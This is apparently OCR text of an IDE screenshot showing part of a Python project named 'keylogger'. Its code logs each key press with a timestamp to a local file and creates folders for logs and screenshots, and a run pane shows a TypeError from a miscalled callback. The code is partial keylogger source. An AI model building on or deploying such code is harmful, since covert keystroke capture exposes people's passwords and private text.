 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
7: Structure
2: Favorites
Project
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
main.py
1 3 4
9 def run(self):
10 while not self.finished.wait(self.interval):
11 self.function(*self.args, **self.kwargs)
12
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self._on_press()) as listener:
if __name__ == '__main__'
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self._on_press()) as listener:
TypeError: _on_press() missing 1 required positional argument: 'k'
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 41:14 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:51 PM